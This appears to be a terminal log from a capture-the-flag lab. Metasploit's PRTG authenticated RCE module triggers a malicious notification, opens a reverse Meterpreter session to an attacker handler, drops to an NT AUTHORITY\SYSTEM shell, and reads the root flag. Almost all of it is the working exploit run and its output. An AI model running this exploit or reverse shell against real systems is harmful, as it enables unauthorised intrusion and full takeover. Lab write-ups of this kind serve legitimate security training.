 msf6 exploit(windows/http/prtg_authenticated_rce) > run
[*] Started reverse TCP handler on 10.10.14.18:4444
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2018)
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Sending stage (176198 bytes) to 10.10.10.152
[*] Meterpreter session 1 opened (10.10.14.18:4444 -> 10.10.10.152:50781) at 2025-01-21 16:23:30 -0500
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 3992 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd /Users/Administrator
cd /Users/Administrator
C:\Users\Administrator>type root.txt
type root.txt
The system cannot find the file specified.
C:\Users\Administrator>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
d2cdc9e187e6fb564e75db30b7f53235
C:\Users\Administrator\Desktop>